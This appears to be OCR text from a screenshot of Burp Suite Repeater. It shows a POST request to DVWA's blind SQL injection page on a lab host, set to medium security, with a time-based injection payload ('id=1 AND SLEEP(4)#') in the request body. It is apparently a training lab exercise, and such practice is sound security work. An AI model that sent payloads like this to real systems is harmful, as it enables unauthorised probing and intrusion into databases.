 Burp Suite Community E... [Vulnerability: SQL Injec... m0rph@kali: ~/dvwa/pr... 09:52 PM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://lab ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: lab
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://lab
10 Connection: close
11 Referer: http://lab/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=m5do28oacr1fcpal9q7iav29u3; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1+AND+SLEEP(4)%23&Submit=Submit
Response
Raw Headers Hex
? Search... 0 matches
Waiting